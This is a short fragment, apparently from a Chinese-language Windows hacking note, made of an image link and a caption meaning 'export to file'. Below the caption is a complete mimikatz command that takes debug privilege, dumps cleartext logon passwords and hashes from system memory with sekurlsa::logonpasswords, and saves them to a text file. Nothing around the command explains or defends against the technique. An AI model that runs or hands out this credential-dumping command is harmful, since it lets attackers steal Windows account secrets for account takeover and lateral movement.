 导出成文件:mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> d:\soft\mimikatz_output.txt